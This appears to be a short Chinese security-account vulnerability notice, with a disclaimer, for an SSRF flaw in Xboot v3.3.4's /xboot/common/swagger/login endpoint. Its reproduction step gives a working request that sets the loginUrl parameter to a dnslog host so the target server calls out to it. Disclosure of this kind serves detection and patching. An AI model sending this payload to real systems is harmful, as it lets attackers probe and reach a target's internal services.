内容声明

本公众号只发1Day。内容仅限于检测修复与交流学习,如有他人利用此内容进行恶意攻击,本公众号不承担任何责任。

漏洞描述

在最新版本 Xboot (v3.3.4)的 /xboot/common/swagger/login 中,由于网络请求的目标 URI 参数可由用户控制,且缺乏足够的安全处理,导致存在 SSRF 漏洞,攻击者可利用此漏洞探测并利用目标系统的内部服务。

漏洞复现

1、将以下代码中的dnslog.com替换为自己的dnslog地址,并发送数据包。



http://localhost:9999/xboot/common/swagger/login?loginUrl=https://dnslog.com&username=x&password=x2、即可收到请求信息。

没有回复内容